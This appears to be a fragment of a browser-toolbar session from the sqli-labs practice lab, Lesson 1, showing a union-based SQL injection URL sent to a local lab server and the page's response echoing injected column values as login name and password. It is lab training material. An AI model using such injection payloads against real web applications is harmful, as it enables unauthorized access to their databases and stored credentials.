 Load URL
http://172.16.19.146:8080/sqli-labs-master/Less-1/?id=-1' union select 1,2,3  and ''='
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:1